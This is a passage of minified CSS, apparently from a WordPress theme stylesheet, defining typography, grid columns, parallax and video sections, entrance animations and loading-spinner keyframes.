ease-out;overflow-y:scroll!important}body{font-family:Poppins,sans-serif;font-size:15px;line-height:27px;font-weight:400;overflow-x:hidden!important;-webkit-font-smoothing:antialiased}h1,h2,h3,h4,h5,h6{color:#000;font-weight:600}h5,h6{font-weight:500}h1{font-size:50px;line-height:1.1em}h2{font-size:40px;line-height:1.15em}h3{font-size:30px;line-height:1.13em}h4{font-size:21px;line-height:1.2em}h5{font-size:16px;line-height:1.5em}h6{font-size:13px;line-height:1.3em;letter-spacing:.5px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}a,p a{color:#000;text-decoration:none;cursor:pointer;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}p{margin:0 0 25px}.woocommerce input[type=button],.woocommerce-page input[type=button],input[type=submit]{-webkit-appearance:none}ol,ul{list-style-position:inside}ol ol,ol ul,ul ol,ul ul{margin:0;padding:0 0 0 15px}pre{padding:15px;max-width:100%;white-space:pre-wrap}dt{font-size:16px;font-weight:700;margin-bottom:10px}dd{margin-bottom:15px}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sub{top:.5ex}sup{bottom:.5ex}.wp-caption-text{margin:0;font-style:italic}table tbody tr,table thead tr{border:1px solid #d2d2d2}table tbody th{border-right:1px solid #d2d2d2}blockquote:not(.qodef-blockquote-shortcode){border:none;font-style:italic;font-size:17px;line-height:1.6em}blockquote cite{font-style:normal;font-weight:500}::selection{background:#000;color:#fff}::-moz-selection{background:#000;color:#fff}.bypostauthor,.gallery-caption,.sticky,.wp-caption,.wp-caption-text{opacity:1}.alignleft{float:left;margin:0 20px 20px 0}.alignright{float:right;margin:0 0 20px 20px}.aligncenter{display:block;margin:10px auto}.meta,.qodef-meta{display:none}.text-align-right{text-align:right}.text-align-left{text-align:left}.text-align-center{text-align:center}.qodef-wrapper{z-index:1000;-webkit-transition:left .33s cubic-bezier(.694,.0482,.335,1);-moz-transition:left .33s cubic-bezier(.694,.0482,.335,1);transition:left .33s cubic-bezier(.694,.0482,.335,1);left:0}.qodef-wrapper .qodef-wrapper-inner{width:100%;overflow:hidden}.qodef-content{margin-top:0;z-index:100}.last_toggle_el_margin,.wpb_button,.wpb_content_element,.wpb_row,ul.wpb_thumbnails-fluid>li{margin-bottom:0!important}.qodef-content .qodef-content-inner>.qodef-container>.qodef-container-inner,.qodef-content .qodef-content-inner>.qodef-full-width>.qodef-full-width-inner{padding:75px 0 0}.qodef-boxed{overflow:hidden!important}.qodef-boxed .qodef-wrapper{display:inline-block;vertical-align:middle;width:100%}.qodef-boxed .qodef-wrapper .qodef-wrapper-inner{width:1350px;overflow:visible;margin:auto}.qodef-boxed .qodef-content{overflow:hidden}.qodef-boxed .qodef-footer-inner{width:1350px;margin:auto}.qodef-boxed .qodef-page-header .qodef-fixed-wrapper.fixed,.qodef-boxed .qodef-page-header .qodef-sticky-header{width:1350px;left:auto}.qodef-smooth-transition-loader{position:fixed;top:0;left:0;right:0;bottom:0;z-index:2000}.qodef-container,.qodef-full-width{position:relative;z-index:100}.qodef-smooth-transition-loader.qodef-hide-spinner .qodef-st-loader{display:none}.qodef-container:after,.qodef-container:before{content:" ";display:table}.qodef-container{background-color:#fff;padding:0;width:100%}.qodef-container-inner{width:1300px;margin:0 auto;position:relative}.qodef-container-inner>h1,.qodef-container-inner>h2,.qodef-container-inner>h3,.qodef-container-inner>h4,.qodef-container-inner>h5,.qodef-container-inner>h6{margin:15px 0}@media only screen and (min-width:1400px){.qodef-grid-1300 .qodef-container-inner,.qodef-grid-1300 .qodef-footer-bottom-border-holder.qodef-in-grid,.qodef-grid-1300 .qodef-footer-top-border-holder.qodef-in-grid,.qodef-grid-1300 .qodef-grid,.qodef-grid-1300 .qodef-grid-section .qodef-section-inner{width:1300px}.qodef-grid-1300.qodef-boxed .qodef-footer-inner,.qodef-grid-1300.qodef-boxed .qodef-wrapper-inner{width:1350px}.qodef-grid-1300.qodef-boxed .qodef-page-header .qodef-fixed-wrapper.fixed,.qodef-grid-1300.qodef-boxed .qodef-page-header .qodef-sticky-header{width:1350px;left:auto}}@media only screen and (min-width:1300px){.qodef-grid-1200 .qodef-container-inner,.qodef-grid-1200 .qodef-footer-bottom-border-holder.qodef-in-grid,.qodef-grid-1200 .qodef-footer-top-border-holder.qodef-in-grid,.qodef-grid-1200 .qodef-grid,.qodef-grid-1200 .qodef-grid-section .qodef-section-inner{width:1200px}.qodef-grid-1200.qodef-boxed .qodef-footer-inner,.qodef-grid-1200.qodef-boxed .qodef-wrapper-inner{width:1250px}.qodef-grid-1200.qodef-boxed .qodef-page-header .qodef-fixed-wrapper.fixed,.qodef-grid-1200.qodef-boxed .qodef-page-header .qodef-sticky-header{width:1250px;left:auto}}@media only screen and (min-width:1200px){.qodef-grid-1000 .qodef-container-inner,.qodef-grid-1000 .qodef-footer-bottom-border-holder.qodef-in-grid,.qodef-grid-1000 .qodef-footer-top-border-holder.qodef-in-grid,.qodef-grid-1000 .qodef-grid,.qodef-grid-1000 .qodef-grid-section .qodef-section-inner{width:1000px}.qodef-grid-1000.qodef-boxed .qodef-footer-inner,.qodef-grid-1000.qodef-boxed .qodef-wrapper-inner{width:1050px}.qodef-grid-1000.qodef-boxed .qodef-page-header .qodef-fixed-wrapper.fixed,.qodef-grid-1000.qodef-boxed .qodef-page-header .qodef-sticky-header{width:1050px;left:auto}}@media only screen and (min-width:1000px){.qodef-grid-800 .qodef-container-inner,.qodef-grid-800 .qodef-footer-bottom-border-holder.qodef-in-grid,.qodef-grid-800 .qodef-footer-top-border-holder.qodef-in-grid,.qodef-grid-800 .qodef-grid,.qodef-grid-800 .qodef-grid-section .qodef-section-inner{width:800px}.qodef-grid-800.qodef-boxed .qodef-footer-inner,.qodef-grid-800.qodef-boxed .qodef-wrapper-inner{width:850px}.qodef-grid-800.qodef-boxed .qodef-page-header .qodef-fixed-wrapper.fixed,.qodef-grid-800.qodef-boxed .qodef-page-header .qodef-sticky-header{width:850px;left:auto}}.qodef-grid-lines-holder{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.qodef-grid-lines-holder .qodef-grid-line{display:block;float:left;height:100%;border-left:1px solid #e5e5e5;box-sizing:border-box}.qodef-grid-lines-holder .qodef-grid-line:last-child{border-right:1px solid #e5e5e5}.qodef-grid-lines-holder.qodef-grid-columns-2 .qodef-grid-line{width:50%}.qodef-grid-lines-holder.qodef-grid-columns-3 .qodef-grid-line{width:33.33%}.qodef-grid-lines-holder.qodef-grid-columns-4 .qodef-grid-line{width:25%}.qodef-grid-lines-holder.qodef-grid-columns-5 .qodef-grid-line{width:20%}.qodef-grid-lines-holder.qodef-grid-columns-6 .qodef-grid-line{width:16.667%}.qodef-two-columns-66-33{width:100%}.qodef-two-columns-66-33 .qodef-column1{width:66.66%;float:left}.qodef-two-columns-66-33 .qodef-column1 .qodef-column-inner{padding:0 25px 0 0}.qodef-two-columns-66-33 .qodef-column2{width:33.33%;float:left}.qodef-two-columns-66-33 .qodef-column2 .qodef-column-inner{padding:0 0 0 25px}.qodef-two-columns-33-66{width:100%}.qodef-two-columns-33-66 .qodef-column1{width:33.33%;float:left}.qodef-two-columns-33-66 .qodef-column1 .qodef-column-inner{padding:0 25px 0 0}.qodef-two-columns-33-66 .qodef-column2{width:66.66%;float:left}.qodef-two-columns-33-66 .qodef-column2 .qodef-column-inner{padding:0 0 0 25px}.qodef-two-columns-75-25{width:100%}.qodef-two-columns-75-25 .qodef-column1{width:75%;float:left}.qodef-two-columns-75-25 .qodef-column1 .qodef-column-inner{padding:0 25px 0 0}.qodef-two-columns-75-25 .qodef-column2{width:25%;float:left}.qodef-two-columns-75-25 .qodef-column2 .qodef-column-inner{padding:0 0 0 25px}.qodef-two-columns-25-75{width:100%}.qodef-two-columns-25-75 .qodef-column1{width:25%;float:left}.qodef-two-columns-25-75 .qodef-column1 .qodef-column-inner{padding:0 25px 0 0}.qodef-two-columns-25-75 .qodef-column2 .qodef-column-inner,blockquote p{padding:0 0 0 25px}.qodef-two-columns-25-75 .qodef-column2{width:75%;float:left}.qodef-two-columns-50-50{width:100%}.qodef-two-columns-50-50>.qodef-two-columns-50-50-inner{margin:0 -32px}.qodef-five-columns>.qodef-five-columns-inner,.qodef-four-columns>.qodef-four-columns-inner,.qodef-three-columns>.qodef-three-columns-inner{margin:0 -15px}.qodef-two-columns-50-50 .qodef-column{width:50%;float:left}.qodef-two-columns-50-50 .qodef-column .qodef-column-inner{padding:0 32px}.qodef-five-columns .qodef-column .qodef-column-inner,.qodef-four-columns .qodef-column .qodef-column-inner,.qodef-three-columns .qodef-column .qodef-column-inner{padding:0 15px}.qodef-three-columns{width:100%}.qodef-three-columns .qodef-column{width:33.33%;float:left}.qodef-four-columns{width:100%}.qodef-four-columns .qodef-column{width:25%;float:left}.qodef-five-columns{width:100%}.qodef-five-columns .qodef-column{width:20%;float:left}body.woocommerce.woocommerce-page .qodef-two-columns-66-33.woocommerce_with_sidebar .qodef-column1 .qodef-column-inner,body.woocommerce.woocommerce-page .qodef-two-columns-75-25.woocommerce_with_sidebar .qodef-column1 .qodef-column-inner{padding-left:40px}body.woocommerce.woocommerce-page .qodef-two-columns-25-75.woocommerce_with_sidebar .qodef-column2 .qodef-column-inner,body.woocommerce.woocommerce-page .qodef-two-columns-33-66.woocommerce_with_sidebar .qodef-column2 .qodef-column-inner{padding-right:40px}body.woocommerce.woocommerce-page .full_width .qodef-two-columns-66-33.woocommerce_with_sidebar .qodef-column1 .qodef-column-inner,body.woocommerce.woocommerce-page .full_width .qodef-two-columns-75-25.woocommerce_with_sidebar .qodef-column1 .qodef-column-inner{padding-left:0}body.woocommerce.woocommerce-page .full_width .qodef-two-columns-25-75.woocommerce_with_sidebar .qodef-column2 .qodef-column-inner,body.woocommerce.woocommerce-page .full_width .qodef-two-columns-33-66.woocommerce_with_sidebar .qodef-column2 .qodef-column-inner{padding-right:0}@-webkit-keyframes preload-background{from{background-position:0 0}to{background-position:100% 0}}@keyframes preload-background{from{background-position:0 0}to{background-position:100% 0}}.qodef-preload-background{background-repeat:repeat!important;background-color:transparent!important;background-attachment:scroll!important;background-size:inherit!important;-webkit-animation-name:preload-background;-webkit-animation-duration:40s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-webkit-animation-delay:0s;-webkit-animation-fill-mode:forwards;animation-name:preload-background;animation-duration:40s;animation-iteration-count:infinite;animation-timing-function:linear;animation-delay:0s;animation-fill-mode:forwards}.qodef-grid{width:1300px;margin:0 auto}.qodef-vertical-align-containers{position:relative;height:100%;width:100%;padding:0 68px;box-sizing:border-box}.qodef-vertical-align-containers.qodef-25-50-25 .qodef-position-left,.qodef-vertical-align-containers.qodef-25-50-25 .qodef-position-right{width:25%}.qodef-vertical-align-containers.qodef-25-50-25 .qodef-position-center{width:50%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.qodef-vertical-align-containers.qodef-25-50-25 .qodef-position-center-inner,.qodef-vertical-align-containers.qodef-25-50-25 .qodef-position-left-inner,.qodef-vertical-align-containers.qodef-25-50-25 .qodef-position-right-inner{width:98%}.qodef-vertical-align-containers.qodef-33-33-33 .qodef-position-center,.qodef-vertical-align-containers.qodef-33-33-33 .qodef-position-left,.qodef-vertical-align-containers.qodef-33-33-33 .qodef-position-right{width:33.33%}.qodef-vertical-align-containers.qodef-33-33-33 .qodef-position-center{width:50%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.qodef-vertical-align-containers.qodef-33-33-33 .qodef-position-center-inner,.qodef-vertical-align-containers.qodef-33-33-33 .qodef-position-left-inner,.qodef-vertical-align-containers.qodef-33-33-33 .qodef-position-right-inner{width:98%}.qodef-vertical-align-containers.qodef-50-50 .qodef-position-left,.qodef-vertical-align-containers.qodef-50-50 .qodef-position-right{width:50%}.qodef-vertical-align-containers.qodef-50-50 .qodef-position-center-inner,.qodef-vertical-align-containers.qodef-50-50 .qodef-position-left-inner,.qodef-vertical-align-containers.qodef-50-50 .qodef-position-right-inner{width:98%}.qodef-vertical-align-containers .qodef-position-left{position:relative;float:left;z-index:2;height:100%}.qodef-vertical-align-containers .qodef-position-center{height:100%;width:100%;position:absolute;left:0;text-align:center;z-index:1}.qodef-vertical-align-containers .qodef-position-right{position:relative;float:right;z-index:2;height:100%;text-align:right}.qodef-vertical-align-containers .qodef-position-center-inner,.qodef-vertical-align-containers .qodef-position-left-inner,.qodef-vertical-align-containers .qodef-position-right-inner{vertical-align:middle;display:inline-block}.qodef-vertical-align-containers .qodef-position-right.qodef-has-widget .qodef-position-right-inner{height:100%}.qodef-vertical-align-containers .qodef-position-center:before,.qodef-vertical-align-containers .qodef-position-left:before,.qodef-vertical-align-containers .qodef-position-right:before{content:"";display:inline-block;vertical-align:middle;height:100%;margin-right:-3px}.qodef-section{position:relative}.qodef-section.qodef-section-with-shadow{box-shadow:3px 4px 20px rgba(0,0,0,.15)}.qodef-section .qodef-row-box{padding:55px 85px 80px;margin-left:-100px;margin-right:-100px}.qodef-section .qodef-row-overlap{margin-top:-115px}.qodef-section .qodef-row-overlap.qodef-row-overlap-small{margin-top:-65px}.qodef-grid-section .qodef-section-inner{width:1300px;margin:0 auto;position:relative;z-index:20}.qodef-section-inner-margin{margin-left:-15px;margin-right:-15px}.qodef-content-aligment-left{text-align:left}.qodef-content-aligment-center{text-align:center}.qodef-content-aligment-right{text-align:right}.qodef-grunge-effect{position:absolute;z-index:20;display:block}.qodef-grunge-effect.qodef-grunge-effect-top{top:-51px}.qodef-grunge-effect.qodef-grunge-effect-bottom{bottom:-51px;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.qodef-grunge-effect svg{fill:#fff}.qodef-grunge-effect path,.qodef-grunge-effect polygon{fill:inherit}.qodef-parallax-section-holder{position:static;padding:0;background-repeat:no-repeat;background-color:transparent;background-position:center 0;background-attachment:fixed;overflow:hidden}.qodef-parallax-section-holder.qodef-vertical-middle-align{display:table;width:100%;margin-left:0;margin-right:0}.qodef-parallax-section-holder .qodef-parallax-content-outer{display:table-cell;height:100%;vertical-align:middle;padding:100% 0}.touch .qodef-parallax-section-holder.qodef-parallax-section-holder-touch-disabled{height:auto!important;min-height:150px;background-position:center top!important;background-attachment:scroll;background-size:cover}.qodef-section .qodef-mobile-video-image{background-position:center center;background-repeat:no-repeat;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.qodef-section .qodef-video-overlay{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%;z-index:11}.qodef-section .qodef-video-overlay.qodef-video-overlay-active{background-image:url(img/pixel-video.png);background-position:0 0;background-repeat:repeat;opacity:1}.qodef-section .qodef-video-wrap{top:0;left:0;overflow:hidden;position:absolute;width:100%;z-index:10}.qodef-section .qodef-video-wrap .mejs-offscreen{display:none}.qodef-section .qodef-video-wrap .mejs-container .mejs-controls{display:none!important}.qodef-section .qodef-video-wrap .mejs-poster{background-size:cover!important;-moz-background-size:cover!important;-webkit-background-size:cover!important;-o-background-size:cover!important}.qodef-section .qodef-video-wrap .mejs-container{background-color:transparent!important;background-image:none!important;height:auto!important;width:100%!important}.qodef-section .qodef-video-wrap .mejs-mediaelement{background:0 0!important;border:0!important}.qodef-section .qodef-video-wrap .mejs-container .mejs-poster img{max-width:none!important;width:100%!important}.qodef-element-from-bottom,.qodef-element-from-fade,.qodef-element-from-left,.qodef-element-from-right,.qodef-element-from-top,.qodef-st-loader1{width:100%;display:inline-block}.comment-form input[type=text],.comment-form textarea,.wpcf7-form-control.wpcf7-text,.wpcf7-form-control.wpcf7-textarea{-webkit-appearance:none}@-webkit-keyframes element-from-left{0%{opacity:0;transform:translate(-20%,0)}100%{opacity:1;transform:translate(0,0)}}@keyframes element-from-left{0%{opacity:0;transform:translate(-20%,0)}100%{opacity:1;transform:translate(0,0)}}@-webkit-keyframes element-from-right{0%{opacity:0;transform:translate(20%,0)}100%{opacity:1;transform:translate(0,0)}}@keyframes element-from-right{0%{opacity:0;transform:translate(20%,0)}100%{opacity:1;transform:translate(0,0)}}@-webkit-keyframes element-from-top{0%{opacity:0;transform:translate(0,-30%)}100%{opacity:1;transform:translate(0,0)}}@keyframes element-from-top{0%{opacity:0;transform:translate(0,-30%)}100%{opacity:1;transform:translate(0,0)}}@-webkit-keyframes element-from-bottom{0%{opacity:0;transform:translate(0,30%)}100%{opacity:1;transform:translate(0,0)}}@keyframes element-from-bottom{0%{opacity:0;transform:translate(0,30%)}100%{opacity:1;transform:translate(0,0)}}.touch .qodef-no-animations-on-touch .qodef-element-from-bottom>div,.touch .qodef-no-animations-on-touch .qodef-element-from-fade>div,.touch .qodef-no-animations-on-touch .qodef-element-from-left>div,.touch .qodef-no-animations-on-touch .qodef-element-from-right>div,.touch .qodef-no-animations-on-touch .qodef-element-from-top>div{opacity:1;-webkit-animation:none;-moz-animation:none;animation:none;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.qodef-element-from-bottom>div,.qodef-element-from-fade>div,.qodef-element-from-left>div,.qodef-element-from-right>div,.qodef-element-from-top>div{opacity:0;display:inline-block;width:100%;vertical-align:middle}.qodef-element-from-fade.qodef-element-from-fade-on>div{opacity:1;-webkit-transition:opacity .8s ease 0s;-moz-transition:opacity .8s ease 0s;transition:opacity .8s ease 0s;-webkit-backface-visibility:hidden}.qodef-element-from-left.qodef-element-from-left-on>div{-webkit-animation:element-from-left .7s 1 ease-in-out;-moz-animation:element-from-left .7s 1 ease-in-out;animation:element-from-left .7s 1 ease-in-out;opacity:1;-webkit-backface-visibility:hidden}.qodef-element-from-right.qodef-element-from-right-on>div{-webkit-animation:element-from-right .7s 1 ease-in-out;-moz-animation:element-from-right .7s 1 ease-in-out;animation:element-from-right .7s 1 ease-in-out;opacity:1;-webkit-backface-visibility:hidden}.qodef-element-from-top.qodef-element-from-top-on>div{-webkit-animation:element-from-top .7s 1 ease-in-out;-moz-animation:element-from-top .7s 1 ease-in-out;animation:element-from-top .7s 1 ease-in-out;opacity:1;-webkit-backface-visibility:hidden}.qodef-element-from-bottom.qodef-element-from-bottom-on>div{-webkit-animation:element-from-bottom .7s 1 ease-in-out;-moz-animation:element-from-bottom .7s 1 ease-in-out;animation:element-from-bottom .7s 1 ease-in-out;opacity:1;-webkit-backface-visibility:hidden}.touch .qodef-no-animations-on-touch .qodef-fade-in,.touch .qodef-no-animations-on-touch .qodef-fade-in-down,.touch .qodef-no-animations-on-touch .qodef-fade-in-left-x-rotate,.touch .qodef-no-animations-on-touch .qodef-flip-in,.touch .qodef-no-animations-on-touch .qodef-grow-in,.touch .qodef-no-animations-on-touch .qodef-x-rotate,.touch .qodef-no-animations-on-touch .qodef-y-translate,.touch .qodef-no-animations-on-touch .qodef-z-rotate{-webkit-transition:none!important;-moz-transition:none!important;transition:none!important;-webkit-transform:none!important;-moz-transform:none!important;transform:none!important;opacity:1!important}.qodef-flip-in{opacity:0;-webkit-transform:perspective(1000px) rotateY(25deg);-moz-transform:perspective(1000px) rotateY(25deg);transform:perspective(1000px) rotateY(25deg);-webkit-transition:all 1.1s ease-in-out;-moz-transition:all 1.1s ease-in-out;transition:all 1.1s ease-in-out}.qodef-flip-in.qodef-flip-in-on{opacity:1;-webkit-transform:rotateY(0);-moz-transform:rotateY(0);transform:rotateY(0)}.qodef-grow-in{opacity:0;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8);-webkit-transition:all 1s cubic-bezier(0,1,.5,1);-moz-transition:all 1s cubic-bezier(0,1,.5,1);transition:all 1s cubic-bezier(0,1,.5,1);-webkit-backface-visibility:hidden}.qodef-grow-in.qodef-grow-in-on{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.qodef-z-rotate{opacity:0;-webkit-transform:rotateZ(7deg);-moz-transform:rotateZ(7deg);transform:rotateZ(7deg);-webkit-transition:all .3s cubic-bezier(.165,.84,.44,1);-moz-transition:all .3s cubic-bezier(.165,.84,.44,1);transition:all .3s cubic-bezier(.165,.84,.44,1);-webkit-transform-origin:top right;-moz-transform-origin:top right;transform-origin:top right;-webkit-backface-visibility:hidden}.qodef-z-rotate.qodef-z-rotate-on{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);transform:rotateZ(0)}.qodef-x-rotate{opacity:0;-webkit-transform:perspective(900px) rotateX(-45deg);-moz-transform:perspective(900px) rotateX(-45deg);transform:perspective(900px) rotateX(-45deg);-webkit-transition:all .6s cubic-bezier(.785,.135,.15,.86);-moz-transition:all .6s cubic-bezier(.785,.135,.15,.86);transition:all .6s cubic-bezier(.785,.135,.15,.86);-webkit-backface-visibility:hidden}.qodef-x-rotate.qodef-x-rotate-on{opacity:1;-webkit-transform:rotateX(0);-moz-transform:rotateX(0);transform:rotateX(0)}.qodef-y-translate{opacity:0;-webkit-transform:translate(0,30px);-moz-transform:translate(0,30px);transform:translate(0,30px);-webkit-transition:all .7s cubic-bezier(.68,-.65,.265,1.65);-moz-transition:all .7s cubic-bezier(.68,-.65,.265,1.65);transition:all .7s cubic-bezier(.68,-.65,.265,1.65)}.qodef-y-translate.qodef-y-translate-on{opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);transform:translate(0,0)}.qodef-fade-in-down{opacity:0;-webkit-transform:translate(0,-25px);-moz-transform:translate(0,-25px);transform:translate(0,-25px);-webkit-transition:all .9s cubic-bezier(0,1,.5,1);-moz-transition:all .9s cubic-bezier(0,1,.5,1);transition:all .9s cubic-bezier(0,1,.5,1)}.qodef-fade-in-down.qodef-fade-in-down-on{opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);transform:translate(0,0)}.qodef-fade-in-left-x-rotate{opacity:0;-webkit-transform:rotateZ(-5deg) translate(-30px,0);-moz-transform:rotateZ(-5deg) translate(-30px,0);transform:rotateZ(-5deg) translate(-30px,0);-webkit-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.qodef-fade-in-left-x-rotateqodef-fade-in-left-x-rotate-on{opacity:1;-webkit-transform:rotateZ(0) translate(0,0);-moz-transform:rotateZ(0) translate(0,0);transform:rotateZ(0) translate(0,0)}.qodef-fade-in{opacity:0;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}.qodef-fade-in.qodef-fade-in-on{opacity:1}.qodef-st-loader{position:absolute;top:50%;left:50%;z-index:2100}.qodef-st-loader1{position:relative;height:100%}.qodef-st-loader2{margin:-50% 0 0 -50%}.qodef-st-loader .pulse{width:32px;height:32px;margin:-16px 0 0 -16px;background-color:#000;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px;-webkit-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@-moz-keyframes scaleout{0%{-moz-transform:scale(0)}100%{-moz-transform:scale(1);opacity:0}}@-ms-keyframes scaleout{0%{-ms-transform:scale(0)}100%{-ms-transform:scale(1);opacity:0}}@-o-keyframes scaleout{0%{-o-transform:scale(0)}100%{-o-transform:scale(1);opacity:0}}@keyframes scaleout{0%{transform:scale(0);-webkit-transform:scale(0)}100%{transform:scale(1);-webkit-transform:scale(1);opacity:0}}.qodef-st-loader .double_pulse{width:40px;height:40px;margin:-20px 0 0 -20px;position:relative}.qodef-st-loader .double_pulse .double-bounce1,.qodef-st-loader .double_pulse .double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#000;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:bounce 2s infinite ease-in-out;animation:bounce 2s infinite ease-in-out}.qodef-st-loader .double_pulse .double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.qodef-st-loader .cube{width:60px;height:60px;margin:-30px 0 0 -30px;background-color:#000;-webkit-animation:rotateplane 1.2s infinite ease-in-out;animation:rotateplane 1.2s infinite ease-in-out}@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0) rotateY(0);-webkit-transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.qodef-st-loader .rotating_cubes{width:32px;height:32px;margin:-16px 0 0 -16px;position:relative}.qodef-st-loader .rotating_cubes .cube1,.qodef-st-loader .rotating_cubes .cube2{background-color:#000;width:10px;height:10px;position:absolute;top:0;left:0;-webkit-animation:cubemove 1.8s infinite ease-in-out;animation:cubemove 1.8s infinite ease-in-out}.qodef-st-loader .rotating_cubes .cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes cubemove{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes cubemove{25%{transform:translateX(42px) rotate(-90deg) scale(.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}.qodef-st-loader .qodef-stripes{width:60px;height:60px;margin:-30px 0 0 -25px;text-align:center;font-size:10px}.qodef-st-loader .qodef-stripes>div{background-color:#000;height:100%;width:6px;display:inline-block;margin:0 3px 0 0;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out}.qodef-st-loader .qodef-stripes .qodef-rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.qodef-st-loader .qodef-stripes .qodef-rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.qodef-st-loader .qodef-stripes .qodef-rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.qodef-st-loader .qodef-stripes .qodef-rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes stretchdelay{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes stretchdelay{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.qodef-st-loader .wave{width:72px;text-align:center;margin:-9px 0 0 -36px}.qodef-st-loader .wave>div{width:18px;height:18px;background-color:#000;margin:0 3px 0 0;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.qodef-st-loader .wave .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.qodef-st-loader .wave .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bouncedelay{0%,100%,80%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}.qodef-st-loader .two_rotating_circles{width:40px;height:40px;margin:-20px 0 0 -20px;position:relative;text-align:center;-webkit-animation:rotatecircles 2s infinite linear;animation:rotatecircles 2s infinite linear}.qodef-st-loader .two_rotating_circles .dot1,.qodef-st-loader .two_rotating_circles .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#000;border-radius:100%;-webkit-animation:bounce 2s infinite ease-in-out;animation:bounce 2s infinite ease-in-out}.qodef-st-loader .two_rotating_circles .dot2{top:auto;bottom:0;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes rotatecircles{100%{-webkit-transform:rotate(360deg)}}@keyframes rotatecircles{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}.qodef-st-loader .five_rotating_circles{width:60px;height:60px;margin:-30px 0 0 -30px;position:relative}.qodef-st-loader .five_rotating_circles .container1>div,.qodef-st-loader .five_rotating_circles .container2>div,.qodef-st-loader .five_rotating_circles .container3>div{width:12px;height:12px;background-color:#000;border-radius:100%;position:absolute;-webkit-animation:bouncedelay 1.2s infinite ease-in-out;animation:bouncedelay 1.2s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.qodef-st-loader .five_rotating_circles .spinner-container{position:absolute;width:100%;height:100%}.qodef-st-loader .five_rotating_circles .container2{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.qodef-st-loader .five_rotating_circles .container3{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.qodef-st-loader .five_rotating_circles .circle1{top:0;left:0}.qodef-st-loader .five_rotating_circles .circle2{top:0;right:0}.qodef-st-loader .five_rotating_circles 